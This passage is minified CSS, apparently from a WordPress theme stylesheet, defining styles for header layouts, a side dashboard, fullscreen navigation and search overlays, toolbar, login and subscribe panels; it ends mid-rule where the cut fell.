.mk-header-right{display:none;}.header-style-1.header-align-right .header-logo{float:right;width:auto !important;right:0;}.header-style-1.header-align-right .header-logo a{margin-right:20px;}.header-style-1.header-align-right .header-logo img{float:right;clear:both;right:0 !important;left:auto !important;}.header-style-1.header-align-right .mk-nav-responsive-link{float:left;left:20px;}.header-style-1.header-align-right.full-header #mk-nav-search-wrapper{right:auto;left:-20px;}.header-style-1.header-align-right .mk-shopping-cart-box{right:auto;left:0;}.header-style-1.header-align-right .mk-shopping-cart-box:after{right:auto;left:22px;}.header-style-1.header-align-right .main-nav-side-search,.header-style-1.header-align-right .shopping-cart-header{float:left;}.header-style-1.header-align-right .main-navigation-ul>li.menu-item{float:left;}.header-style-1.header-align-right .mk-grid .header-logo{right:0;}.header-style-1.header-align-right .mk-grid .mk-header-nav-container{margin-left:0;}.header-style-1.header-align-right.boxed-header .mk-header-right{display:block;right:auto;left:10px;}.header-style-2 .mk-search-trigger{padding:16px 0;}.header-style-2 .shopping-cart-header{display:inline-block;margin:0 0 0 10px;vertical-align:top;position:relative;float:none;padding:16px 0;}.header-style-2 .mk-shoping-cart-link{padding:20px 10px;margin-top:-4px;}.header-style-2 .menu-hover-style-3 .mk-search-trigger,.header-style-2 .menu-hover-style-3 .mk-shoping-cart-link{padding:0;line-height:80px;}.header-style-2 .mk-dashboard-trigger{position:absolute;z-index:10;}.header-style-2 .header-logo{position:relative !important;}.header-style-2 .header-logo a img{position:relative !important;left:auto !important;}.header-style-2 .header-logo .mk-sticky-logo{display:none !important;}.header-style-2.full-header .mk-classic-menu-wrapper{width:100%;}.header-style-2.header-align-center .mk-header-nav-container{text-align:center;}.header-style-2.header-align-center .header-logo{margin:0 auto;text-align:center;width:100%;}.header-style-2.header-align-center .header-logo a{margin:0 auto;}.header-style-2.header-align-center .mk-grid .header-logo{left:0;position:relative;}.header-style-2.header-align-center .mk-nav-responsive-link{float:right;right:20px;}.header-style-2.header-align-center .mk-dashboard-trigger{right:0;}.header-style-2.header-align-left .mk-header-nav-container{text-align:left;float:left;}.header-style-2.header-align-left .header-logo{float:left;}.header-style-2.header-align-left .mk-nav-responsive-link{float:right;right:20px;}.header-style-2.header-align-left .mk-grid .header-logo{left:0;}.header-style-2.header-align-left .mk-grid .mk-header-nav-container{margin-right:0;}.header-style-2.header-align-left .mk-dashboard-trigger{right:0;}.header-style-2.header-align-right .mk-header-nav-container{text-align:right;float:right;}.header-style-2.header-align-right .header-logo{float:right;right:0;text-align:right;}.header-style-2.header-align-right .header-logo a{margin-right:20px;}.header-style-2.header-align-right .mk-nav-responsive-link{float:left;left:20px;}.header-style-2.header-align-right .mk-header-right{left:10px;right:auto;}.header-style-2.header-align-right .mk-header-right .mk-shopping-cart-box{position:absolute;left:-10px;right:auto;top:80px;}.header-style-2.header-align-right .mk-header-right .mk-shopping-cart-box:after{left:32px;right:auto;}.header-style-2.header-align-right .mk-grid .header-logo{right:0;}.header-style-2.header-align-right .mk-grid .mk-header-nav-container{margin-left:0;}.header-style-3 .header-logo .mk-sticky-logo{position:absolute !important;}.header-style-3.header-align-left .mk-header-right{float:right;margin-right:30px;}.header-style-3.header-align-left .header-logo{float:left;left:0;}.header-style-3.header-align-left .header-logo a{margin-left:20px;}.header-style-3.header-align-left .header-logo img{float:left;}.header-style-3.header-align-left .mk-dashboard-trigger,.header-style-3.header-align-left .shopping-cart-header{float:right;}.header-style-3.header-align-center .header-logo{text-align:center;}.header-style-3.header-align-center .header-logo img{-webkit-transform:translate(-50%,-50%) !important;-ms-transform:translate(-50%,-50%) !important;transform:translate(-50%,-50%) !important;ms-transform:translate(-50%,-50%) !important;}.header-style-3.header-align-center .mk-dashboard-trigger,.header-style-3.header-align-center .shopping-cart-header{float:right;}.header-style-3.header-align-right .mk-header-right{float:left;}.header-style-3.header-align-right .header-logo{float:right;right:0;}.header-style-3.header-align-right .header-logo a{margin-right:20px;}.header-style-3.header-align-right .header-logo a{float:right;clear:both;}.header-style-3.header-align-right .header-logo img{float:right;right:0;}.header-style-3.header-align-right .mk-grid .header-logo{float:right;}.header-style-3.header-align-right .mk-grid .mk-dashboard-trigger,.header-style-3.header-align-right .mk-grid .shopping-cart-header{float:left;}.header-style-3 .shopping-cart-header{z-index:11;}.mk-dashboard-trigger{display:inline-block;cursor:pointer;width:30px;margin:0 20px;position:relative;}@media handheld,only screen and (max-width:400px){.mk-dashboard-trigger{margin:0 10px;}}.mk-dashboard-trigger .mk-css-icon-menu{position:absolute;top:50%;margin-top:-8px;left:0;}.header-align-right .mk-dashboard-trigger{float:left;}.header-align-center .mk-dashboard-trigger,.header-align-left .mk-dashboard-trigger{float:right;}.header-style-4 .mk-header-inner{width:270px !important;height:100% !important;height:100%;position:fixed !important;top:0;overflow:auto;overflow-x:hidden;box-sizing:border-box;padding-bottom:50px;}.header-style-4 .mk-header-right{position:fixed !important;top:auto;right:auto !important;margin:0 20px;display:block;clear:both;min-height:40px;width:220px;box-sizing:border-box;}.header-style-4 .mk-header-right:after,.header-style-4 .mk-header-right:before{content:" ";display:table;}.header-style-4 .mk-header-right:after{clear:both;}.header-style-4 .mk-header-right:after,.header-style-4 .mk-header-right:before{content:" ";display:table;}.header-style-4 .mk-header-right:after{clear:both;}.header-style-4 .mk-header-right .mk-shoping-cart-link{padding-left:0;}.header-style-4 .mk-header-holder{position:relative;}.header-style-4 .shopping-cart-header{z-index:30;width:100%;margin-bottom:40px;padding:0 36px 0 9px;}.header-style-4 .mk-header-searchform,.header-style-4 .mk-header-start-tour{display:none !important;}.header-style-4 .mk-header-bg{transition:opacity .3s ease-out;}.header-style-4 .vm-header-copyright{font-size:11px;text-transform:uppercase;line-height:18px;margin-top:20px;}.header-style-4 .header-logo{text-align:center;}.header-style-4 .header-logo a{width:100% !important;}.header-style-4 .header-logo .mk-sticky-logo{display:none !important;}.header-style-4 .mk-shopping-cart-box{display:none !important;}.header-style-4 .mk-header-search{display:block;float:none;margin:0;padding:20px 0;text-align:center;}.header-style-4 .mk-header-start-tour{float:none;}.header-style-4 .header-section.mk-header-social{float:none !important;}.header-style-4.header-align-center .mk-header-inner,.header-style-4.header-align-left .mk-header-inner{left:0;}.header-style-4.header-align-center .mk-header-right,.header-style-4.header-align-left .mk-header-right{bottom:30px;}.header-style-4.header-align-center .shopping-cart-header,.header-style-4.header-align-left .shopping-cart-header{float:right;}.header-style-4.header-align-right .mk-header-inner{right:0;}.header-style-4.header-align-right .mk-header-right{bottom:100px;}.header-style-4.header-align-right .shopping-cart-header{float:right;}.header-style-4 .mk-nav-responsive-link{float:right;right:20px;}.mk-header-social.header-section.show{visibility:visible;opacity:1;}.mk-header-social.header-section.hidden{visibility:hidden;opacity:0;}.logo-align-center .header-style-4 .header-logo img{max-width:100% !important;left:50% !important;top:0 !important;-webkit-transform:translate(-50%,0) !important;-ms-transform:translate(-50%,0) !important;transform:translate(-50%,0) !important;ms-transform:translate(-50%,0) !important;}.logo-align-left .header-style-4 .header-logo img{max-width:100% !important;left:20px !important;}.logo-align-right .header-style-4 .header-logo img{max-width:100% !important;left:auto !important;right:20px !important;}.vertical-header-enabled.vertical-header-center .trans-header #mk-footer,.vertical-header-enabled.vertical-header-center .trans-header #theme-page>.mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-center .trans-header #theme-page>.mk-page-section-wrapper .mk-page-section,.vertical-header-enabled.vertical-header-center .trans-header #theme-page>.wpb_row,.vertical-header-enabled.vertical-header-left .trans-header #mk-footer,.vertical-header-enabled.vertical-header-left .trans-header #theme-page>.mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-left .trans-header #theme-page>.mk-page-section-wrapper .mk-page-section,.vertical-header-enabled.vertical-header-left .trans-header #theme-page>.wpb_row{padding-left:270px;}.vertical-header-enabled.vertical-header-right .trans-header #mk-footer,.vertical-header-enabled.vertical-header-right .trans-header #theme-page>.mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-right .trans-header #theme-page>.mk-page-section-wrapper .mk-page-section,.vertical-header-enabled.vertical-header-right .trans-header #theme-page>.wpb_row{padding-right:270px;}.vertical-header-enabled .trans-header #mk-footer:not(.mk-footer-unfold){width:auto !important;}.vertical-header-enabled.vertical-header-center #mk-theme-container:not(.trans-header),.vertical-header-enabled.vertical-header-left #mk-theme-container:not(.trans-header){padding-left:270px;}.vertical-header-enabled.vertical-header-right #mk-theme-container:not(.trans-header){padding-right:270px;}@media handheld,only screen and (max-width:755px){.header-align-center.header-style-3 .header-logo{text-align:left;}.header-align-center.header-style-3 .header-logo a{padding-left:20px;}.header-align-center.header-style-3 .header-logo img{-webkit-transform:translate(0,-50%) !important;-ms-transform:translate(0,-50%) !important;transform:translate(0,-50%) !important;ms-transform:translate(0,-50%) !important;}.vertical-header-enabled .mk-grid{min-width:100% !important;}}.admin-bar .header-style-4 .mk-header-inner{top:32px;}.pll-parent-menu-item .sub-menu .lang-item span{display:inline-block;}.IE .main-nav-side-search>.mk-search-trigger:after,.IE .main-navigation-ul>li.menu-item:after{content:"";}#mk-theme-container{position:relative;left:0;}body:not(.mk-boxed-enabled) .sticky-style-fixed.header-style-1 .mk-header-holder,body:not(.mk-boxed-enabled) .sticky-style-fixed.header-style-3 .mk-header-holder{right:0;}body:not(.mk-boxed-enabled).dashboard-opened .sticky-style-fixed.header-style-1 .mk-header-holder{right:300px;}.dashboard-opened #mk-theme-container{left:-300px;}@media handheld,only screen and (max-width:767px){.dashboard-opened #mk-theme-container{left:-280px;}}#mk-theme-container,.mk-side-dashboard,.sticky-style-fixed.header-style-1 .mk-header-holder,.sticky-style-fixed.header-style-3 .mk-header-holder{transition:all .3s ease-in-out;}.mk-side-dashboard{position:fixed;top:0;right:-300px;width:300px;height:100%;max-height:100%;overflow:auto;box-sizing:border-box;}@media handheld,only screen and (max-width:767px){.mk-side-dashboard{width:280px;right:-280px;}}.dashboard-opened .mk-side-dashboard{right:0;}.admin-bar .mk-side-dashboard{top:32px;}.sidedash-navigation-ul{border-bottom:2px solid rgba(128,128,128,.2);position:relative;margin:20px 20px 40px;padding:0;}.sidedash-navigation-ul>li{border-top:2px solid rgba(128,128,128,.2);}.sidedash-navigation-ul li{display:block;margin:0;position:relative;}.sidedash-navigation-ul li a{display:block;padding:15px 20px 15px 0;text-align:left;text-transform:uppercase;text-decoration:none;font-weight:700;position:relative;letter-spacing:1px;transition:all .15s;}.sidedash-navigation-ul li a svg{margin-right:6px;height:16px;vertical-align:middle;}.sidedash-navigation-ul li a .sub-menu{left:auto;position:relative;}.sidedash-navigation-ul li a .megamenu-title{background-color:rgba(0,0,0,.03);font-size:14px;font-weight:700;}.sidedash-navigation-ul li ul{margin:0;padding:0;}.sidedash-navigation-ul li ul{border-top:2px solid rgba(128,128,128,.2);}.sidedash-navigation-ul li ul>li:after{width:50px;height:2px;background:rgba(128,128,128,.2);display:block;content:"";}.sidedash-navigation-ul li ul>li:last-child:after{display:none;}.sidedash-navigation-ul li ul li .megamenu-title,.sidedash-navigation-ul li ul li a{font-size:12px;line-height:12px;margin:0;padding:15px 20px 15px 0;text-align:left;text-transform:none;font-weight:400;}.sidedash-navigation-ul>li>ul{display:none;}.sidedash-navigation-ul .mk-nav-arrow{position:absolute;right:0;top:0;text-align:center;cursor:pointer;-moz-opacity:70;-khtml-opacity:70;opacity:70;opacity:.7;width:50px;height:100%;line-height:50px;}.sidedash-navigation-ul .mk-nav-arrow:hover{-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1;}.sidedash-navigation-ul .mk-nav-arrow svg{height:16px;}.sidedash-navigation-ul .menu-sub-level-arrow,.sidedash-navigation-ul .mk-vm-back{display:none;}.side-dash-bottom-widgets,.side-dash-top-widgets{padding:40px;}.fullscreen-nav-opened{overflow:hidden;}.mk-fullscreen-inner{min-height:100%;}.mk-fullscreen-nav{width:100%;height:100%;position:fixed;top:0;left:0;opacity:0;visibility:hidden;text-align:center;z-index:999;transition:all ease-in-out .25s;}.mk-fullscreen-nav ul{margin:0;}.mk-fullscreen-nav.opened{visibility:visible;opacity:1;overflow-y:auto;}.mk-fullscreen-nav.opened .mk-fullscreen-nav-wrapper{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);ms-transform:scale(1);}.mk-fullscreen-nav:before{display:inline-block;height:100%;vertical-align:middle;}.mk-fullscreen-nav .mk-fullscreen-nav-close{position:fixed;right:50px;top:40px;opacity:.8;-webkit-transform:opacity .2s;-ms-transform:opacity .2s;transform:opacity .2s;z-index:1001;}.mk-fullscreen-nav .mk-fullscreen-nav-close svg{width:32px;height:32px;}.mk-fullscreen-nav .mk-fullscreen-nav-close.light:link svg,.mk-fullscreen-nav .mk-fullscreen-nav-close.light:visited svg{color:#fff;}.mk-fullscreen-nav .mk-fullscreen-nav-close.dark:link svg,.mk-fullscreen-nav .mk-fullscreen-nav-close.dark:visited svg{color:#222;}.mk-fullscreen-nav .mk-fullscreen-nav-close:hover{opacity:1;}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper{display:inline-block;width:99.5%;vertical-align:middle;font-size:18px;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9);ms-transform:scale(.9);opacity:0;visibility:hidden;text-align:center;transition:all ease-in-out .3s;}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .fullscreen-menu{width:100%;}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .fullscreen-menu .fullscreen-navigation-ul{list-style:none;padding:0;margin:0;}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .fullscreen-menu .fullscreen-navigation-ul .sub-menu{display:none;background-color:#565656;}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .fullscreen-menu .fullscreen-navigation-ul .menu-item{display:block;padding:0;margin-left:0;position:relative;}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .fullscreen-menu .fullscreen-navigation-ul .menu-item .menu-sub-level-arrow{cursor:pointer;position:absolute;top:44px;left:0;right:0;margin:0 auto;width:20px;}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .fullscreen-menu .fullscreen-navigation-ul .menu-item .menu-sub-level-arrow:hover{color:#fff;}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .fullscreen-menu .fullscreen-navigation-ul .menu-item a{transition:all ease-in-out .15s;display:block;}.mk-fullscreen-nav .responsive-logo{display:none;}@media handheld,only screen and (max-width:780px){.mk-fullscreen-nav.logo-is-responsive .dark-logo,.mk-fullscreen-nav.logo-is-responsive .light-logo{display:none;}.mk-fullscreen-nav.logo-is-responsive .responsive-logo{display:inline-block;}.mk-fullscreen-nav .mk-fullscreen-nav-logo{max-width:70%;margin-bottom:50px;margin-top:25px;}}.admin-bar .mk-fullscreen-nav-close{top:72px;}.not-found-page .mk-tabbed-box,.not-found-page .theme-page-wrapper{margin:0 !important;}.not-found-page #theme-page{margin-bottom:0 !important;padding:0 !important;}.not-found-page .theme-content{padding:0 !important;}.mk-go-top{background-color:#ccc;background-color:rgba(0,0,0,.2);display:block;position:fixed;bottom:15px;width:45px;height:45px;text-align:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-ms-perspective:1000;perspective:1000;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);right:-60px;opacity:0;transition:all .2s ease-in-out;}.mk-go-top.is-active{right:15px;opacity:1;}.mk-go-top:hover{background-color:rgba(0,0,0,.3);}.mk-go-top svg{position:absolute;top:15px;left:15px;fill:#fff;height:16px;width:16px;}.mk-relative{position:relative;}.no-margin-top{padding-top:10px !important;}.mk-zindex-fix{position:relative;}.mk-love-this span{color:#898989;}.mk-love-this span{font-size:11px;margin-left:0;cursor:default;}.mk-love-this svg{height:16px;fill:#898989;vertical-align:middle;}.mk-love-this.item-loved svg{fill:#c70000 !important;cursor:default;-webkit-animation:heart_scale .4s 0 cubic-bezier(0,1.8,1,1.8);animation:heart_scale .4s 0 cubic-bezier(0,1.8,1,1.8);-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;-animation-fill-mode:forwards;}@-webkit-keyframes heart_scale{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);ms-transform:scale(1);}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);ms-transform:scale(1.1);color:#da4c26;}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);ms-transform:scale(1);color:#da4c26;}}@keyframes heart_scale{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);ms-transform:scale(1);}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);ms-transform:scale(1.1);color:#da4c26;}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);ms-transform:scale(1);color:#da4c26;}}#theme-page{padding:0;margin:0;min-height:200px;height:auto;position:relative;}#theme-page .theme-page-wrapper{margin:20px auto;}#theme-page .theme-page-wrapper.no-padding{margin-top:0 !important;margin-bottom:0 !important;}#theme-page .theme-page-wrapper .theme-content{padding:30px 20px;}#theme-page .theme-page-wrapper .theme-content.no-padding{padding-bottom:0 !important;padding-top:0 !important;}#theme-page .theme-page-wrapper #mk-sidebar{position:relative;}#theme-page .theme-page-wrapper.right-layout #mk-sidebar{float:right;}#theme-page .theme-page-wrapper.left-layout #mk-sidebar{float:left;}#theme-page .theme-page-wrapper.right-layout .theme-content{float:left;}#theme-page .theme-page-wrapper.left-layout .theme-content{float:right;}#theme-page .theme-page-wrapper.right-layout .sidebar-wrapper{padding:30px 20px 30px;}#theme-page .theme-page-wrapper.left-layout .sidebar-wrapper{padding:30px 20px 30px;}* html #mk-sidebar,* html #theme-page{display:inline;}.master-holder-bg-holder{position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden;z-index:-1;}.master-holder-bg{position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-perspective:1000;perspective:1000;-webkit-transform:translateZ(0);transform:translateZ(0);}@media handheld,only screen and (max-width:768px){#theme-page{padding:0 !important;}.theme-page-wrapper{margin:0 auto 0 !important;}}.mk-header-toolbar{width:100%;position:relative;height:35px;line-height:35px;}.mk-header-toolbar .mk-button{color:#fff !important;}.mk-toolbar-holder{padding:0 20px;}.header-toolbar-contact,.mk-header-date,.mk-header-login,.mk-header-signup,.mk-header-tagline,.mk-header-toolbar .mk-header-searchform,.mk-language-nav>a{height:35px;line-height:35px;}.header-toolbar-contact,.mk-header-date,.mk-header-tagline{font-size:13px;margin-right:15px;}.header-toolbar-contact svg,.mk-header-date svg,.mk-header-tagline svg{padding-right:6px;height:16px;vertical-align:middle;}.mk-language-nav{position:relative;display:inline-block;margin-right:15px;line-height:35px;height:35px;}.mk-language-nav>a{font-size:12px;}.mk-language-nav>a svg{padding-right:5px;vertical-align:middle;height:16px;margin-top:-1px;}.mk-language-nav:hover>.mk-language-nav-sub-wrapper{display:block;}.mk-language-nav-sub-wrapper{display:none;position:absolute;top:100%;left:0;}.mk-language-nav-sub{background-color:#fff;position:relative;border:1px solid #d9d9d9;}.mk-language-navigation{margin:0;padding:0;list-style:none;}.mk-language-navigation li{margin:0;}.mk-language-navigation li a{display:block;margin:5px 0;padding:6px 12px 6px 0;min-width:120px;color:#666;font-size:12px;line-height:14px;font-weight:700;}.mk-language-navigation li a:hover{background-color:rgba(0,0,0,.05);}.mk-language-navigation li a .mk-lang-flag{margin-left:8px;vertical-align:middle;}.mk-language-navigation li a .mk-lang-name{padding-left:8px;}.mk-language-navigation li.current-menu-item>a{background-color:rgba(0,0,0,.05);}.mk-header-search{display:inline-block;float:right;margin-left:6px;}.mk-header-inner .mk-header-searchform{float:right;display:inline-block;margin-right:10px;}.mk-header-inner .mk-header-searchform .text-input{width:200px;padding:5px 15px 5px 30px !important;height:30px;line-height:20px;}.mk-header-inner .mk-header-searchform .mk-icon-search{left:7px;top:50%;margin-top:-8px;-moz-opacity:70;-khtml-opacity:70;opacity:70;opacity:.7;}.mk-header-searchform span{display:inline-block;position:relative;overflow:hidden;border-radius:40px;}.mk-header-searchform span .text-input{background-color:rgba(255,255,255,.2);font-size:12px;width:90px;height:23px;padding:3px 15px 3px 30px;line-height:16px;margin:0;border:none;border-radius:40px;opacity:.7;}.mk-header-searchform span .text-input:focus{opacity:1;}.mk-header-searchform span i{font-size:16px;opacity:.7;position:absolute;}.mk-header-searchform span .mk-icon-search{left:7px;top:50%;margin-top:-8px;}.header-search-btn{width:100%;height:100%;display:block;border:none;outline:0;position:absolute;left:0;top:0;background-color:transparent;}.mk-header-social{display:inline-block;float:right;height:30px;}.mk-header-social ul{list-style:none;margin:0;padding:0;}.mk-header-social ul li{margin:0;display:inline-block;}.mk-header-social ul li a{position:relative;display:block;margin:0 5px;}.mk-header-social ul li a svg{height:16px;vertical-align:middle;}.mk-header-social.header-section .mk-simple-rounded,.mk-header-social.header-section .mk-square-pointed,.mk-header-social.header-section .mk-square-rounded{border-width:1px;border-style:solid;background-color:#fff;background-color:rgba(0,0,0,0);margin:0 2px;line-height:16px !important;text-align:center;}.mk-header-social.header-section .mk-simple-rounded.small,.mk-header-social.header-section .mk-square-pointed.small,.mk-header-social.header-section .mk-square-rounded.small{font-size:16px;line-height:16px !important;width:16px;height:16px;padding:8px;}.mk-header-social.header-section .mk-simple-rounded.small i:before,.mk-header-social.header-section .mk-square-pointed.small i:before,.mk-header-social.header-section .mk-square-rounded.small i:before{font-size:16px;line-height:16px !important;}.mk-header-social.header-section .mk-simple-rounded.medium,.mk-header-social.header-section .mk-square-pointed.medium,.mk-header-social.header-section .mk-square-rounded.medium{font-size:24px;line-height:24px !important;width:24px;height:24px;padding:12px;}.mk-header-social.header-section .mk-simple-rounded.medium i:before,.mk-header-social.header-section .mk-square-pointed.medium i:before,.mk-header-social.header-section .mk-square-rounded.medium i:before{font-size:24px;line-height:24px !important;}.mk-header-social.header-section .mk-simple-rounded.large,.mk-header-social.header-section .mk-square-pointed.large,.mk-header-social.header-section .mk-square-rounded.large{font-size:32px;line-height:32px !important;width:32px;height:32px;padding:16px;}.mk-header-social.header-section .mk-simple-rounded.large i:before,.mk-header-social.header-section .mk-square-pointed.large i:before,.mk-header-social.header-section .mk-square-rounded.large i:before{font-size:32px;line-height:32px !important;}.mk-header-social.header-section .mk-square-rounded{border-radius:25%;}.mk-header-social.header-section .mk-simple-rounded{border-radius:50%;}.mk-header-right .mk-header-social{height:auto;padding:0 10px;}.mk-header-right .mk-header-social ul{margin:0;}.mk-header-login{float:right;display:inline-block;margin:0 20px 0 0;position:relative;}.mk-header-login .mk-login-link svg{margin-right:4px;vertical-align:text-bottom;height:16px;}.mk-login-status{display:block;font-size:12px;padding:0;margin:8px 0 0;color:#666;}.mk-header-subscribe,.mk-login-register{position:absolute;right:0;width:250px;top:100%;background-color:#fff;border:1px solid #d9d9d9;padding:15px;display:none;}.mk-header-subscribe .form-section,.mk-login-register .form-section{margin-bottom:8px;display:block;}.mk-header-subscribe .form-section .text-input,.mk-login-register .form-section .text-input{width:100%;background-color:#fff;}.mk-header-subscribe .register-login-links,.mk-login-register .register-login-links{display:inline-block;float:left;padding-top:5px;}.mk-header-subscribe .register-login-links a,.mk-login-register .register-login-links a{color:#888;line-height:12px;display:inline-block;}.mk-header-subscribe .register-login-links .mk-create-account,.mk-login-register .register-login-links .mk-create-account{padding-left:5px;margin-left:5px;border-left:2px solid #b6b6b6;}.mk-header-subscribe .mk-login-remember,.mk-login-register .mk-login-remember{display:block;margin:5px 0 10px;}.mk-header-subscribe .button,.mk-login-register .button{float:right;}.mk-header-subscribe .mk-login-title,.mk-login-register .mk-login-title{font-size:16px;}#mk-register-panel{display:none;}#mk-register-panel .register-login-links{float:right;display:block;margin:5px 0;}.mk-forget-panel{display:none;}.mk-forget-panel .register-login-links{float:right;display:block;margin:5px 0;}.user-profile-box img{float:left;}.user-profile-box a{margin:0 0 0 60px;display:block;color:#747474;line-height:24px;}.mk-header-signup{float:right;display:inline-block;margin:0 10px 0 0;}.mk-header-signup .mk-subscribe-link svg{margin-right:4px;height:16px;vertical-align:middle;}.mk-header-signup{position:relative;}.mk-header-subscribe label{margin-bottom:8px;display:block;}.mk-header-subscribe .text-input{background-color:#fff;width:100%;margin-bottom:10px;}.mk-header-subscribe .mk-subscribe--message{margin-top:50px;padding:0;font-size:12px;line-height:17px;}.mk-toolbar-navigation{display:inline-block;margin-right:10px;height:30px;}.mk-toolbar-navigation ul{padding:0;margin:0;}.mk-toolbar-navigation ul li{margin:0;padding:0;display:inline-block;line-height:26px;}.mk-toolbar-navigation ul li:last-child>a{border:none !important;}.mk-toolbar-navigation ul li a{line-height:10px;display:inline-block;padding:0 5px;border-right:1px solid rgba(128,128,128,.2);}.mk-toolbar-navigation ul li ul{display:none;}.mk-checkout-btn,.mk-header-login .mk-login-link,.mk-header-tagline a,.mk-language-nav>a,.mk-subscribe-link,.mk-toolbar-navigation a{font-size:12px;}.mk-checkout-btn:hover,.mk-header-login .mk-login-link:hover,.mk-header-tagline a:hover,.mk-language-nav>a:hover,.mk-subscribe-link:hover,.mk-toolbar-navigation a:hover{opacity:.8;}.main-nav-side-search{display:inline-block;margin:0 0 0 10px;vertical-align:top;position:relative;}.mk-search-trigger{display:block;font-size:16px;}.classic-style-nav .mk-search-trigger{padding:16px 0;}.mk-fullscreen-search-overlay{width:100%;height:100%;position:fixed;top:0;left:0;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.94);text-align:center;transition:all ease-in-out .25s;}.mk-fullscreen-search-overlay.mk-fullscreen-search-overlay-show{visibility:visible;opacity:1;}.mk-fullscreen-search-overlay.mk-fullscreen-search-overlay-show .mk-fullscreen-search-wrapper{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);ms-transform:scale(1);}.mk-fullscreen-search-overlay:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em;}.mk-fullscreen-search-overlay .mk-fullscreen-close{position:absolute;right:50px;top:70px;transition:-webkit-transform ease-out .2s;transition:transform ease-out .2s;transition:transform ease-out .2s,-webkit-transform ease-out .2s;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);height:26px;}.mk-fullscreen-search-overlay .mk-fullscreen-close:hover{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.mk-fullscreen-search-overlay .mk-fullscreen-close svg{height:26px;fill:#fff;}.mk-fullscreen-search-overlay .mk-fullscreen-search-wrapper{display:inline-block;max-width:1000px;vertical-align:middle;text-align:center;font-size:18px;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9);ms-transform:scale(.9);opacity:0;visibility:hidden;transition:all ease-in-out .3s;}.mk-fullscreen-search-overlay .mk-fullscreen-search-wrapper p{font-size:14px;margin-bottom:40px;color:#fff;letter-spacing:2px;text-transform:uppercase;}.mk-fullscreen-search-overlay .mk-fullscreen-search-wrapper #mk-fullscreen-searchform{position:relative;}.mk-fullscreen-search-overlay .mk-fullscreen-search-wrapper #mk-fullscreen-searchform #mk-fullscreen-search-input{width:800px;background-color:transparent;box-shadow:0 3px 0 0 rgba(255,255,255,.1);border:0;text-align:center;font-size:35px;padding:20px;color:#fff;transition:all .3s ease-out;}.mk-fullscreen-search-overlay .mk-fullscreen-search-wrapper #mk-fullscreen-searchform #mk-fullscreen-search-input:focus{box-shadow:0 3px 0 0 rgba(255,255,255,.2);}.mk-fullscreen-search-overlay .mk-fullscreen-search-wrapper #mk-fullscreen-searchform input[type=submit]{position:absolute;width:100px;height:100%;background-color:transparent;border:0;right:0;top:0;}.mk-fullscreen-search-overlay .mk-fullscreen-search-wrapper #mk-fullscreen-searchform .fullscreen-search-icon{font-size:25px;position:absolute;right:15px;top:30px;color:#fff;color:rgba(255,255,255,.2);transition:all .2s ease-out;}.mk-fullscreen-search-overlay .mk-fullscreen-search-wrapper #mk-fullscreen-searchform .fullscreen-search-icon:hover{color:rgba(255,255,255,.3);}#mk-nav-search-wrapper{position:absolute;right:-50px;width:330px;height:56px;background-color:#fff;display:none;}#mk-nav-search-wrapper form{display:block;overflow:hidden;}#mk-nav-search-wrapper form.ajax-searching .nav-side-search-icon:before{-webkit-animation:spin .8s infinite linear;animation:spin .8s infinite linear;display:inline-block;content:"";}#mk-nav-search-wrapper input[type=text]{position:absolute;left:0;top:0;border:none;border:1px solid #e3e3e3;height:100%;background-color:#fff;padding:0 10px;width:275px;line-height:30px;border-right:none;}#mk-nav-search-wrapper input[type=submit]{width:100%;height:100%;display:block;border:none;outline:0;position:absolute;left:0;top:0;background-color:transparent;}#mk-nav-search-wrapper .nav-side-search-icon{width:56px;height:100%;position:absolute;right:0;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#bfbcbc;}#mk-nav-search-wrapper .nav-side-search-icon svg{height:16px;fill:#fff;}#mk-nav-search-wrapper .ui-autocomplete{background-color:#fff;border:1px solid #e3e3e3;border-top:none;border-bottom:none;overflow:auto;text-align:left;list-style:none;margin:56px 0 0 0;padding:0;}#mk-nav-search-wrapper .ui-autocomplete li{line-height:16px;border-bottom:1px solid #e3e3e3;margin:0;overflow:hidden;}#mk-nav-search-wrapper .ui-autocomplete li a,#mk-nav-search-wrapper .ui-autocomplete li.mk-nav-search-error-message,#mk-nav-search-wrapper .ui-autocomplete li.mk-nav-search-result-zero{padding:10px;}#mk-nav-search-wrapper .ui-autocomplete li.mk-nav-search-error-message{color:#ff8d36;}#mk-nav-search-wrapper .ui-autocomplete li a{display:block;cursor:pointer;}#mk-nav-search-wrapper .ui-autocomplete li a:hover{color:#252525;}#mk-nav-search-wrapper .ui-autocomplete li 